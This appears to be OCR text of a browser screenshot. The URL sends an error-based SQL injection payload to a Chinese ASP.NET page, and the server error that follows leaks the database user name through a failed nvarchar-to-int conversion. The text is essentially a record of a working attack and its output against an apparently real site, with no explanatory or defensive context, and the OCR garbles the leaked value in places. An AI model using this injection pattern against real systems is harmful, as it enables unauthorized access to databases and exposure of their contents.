 在将 nvarchar 值 'p 63' 转换成数据类型 int 时失败。 - Windows Internet Explorer
http://www. /jdcx.aspx?CT=9&JG=-1&submit=&XJ=0&textfield=1%' AND user>0 AND '%'='
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 百度一下，你就知道 中国云安
在将 nvarchar 值 'pxslywwest263' 转换成数...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'p 63' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'p 63' 转换成数据类型 int 时失败。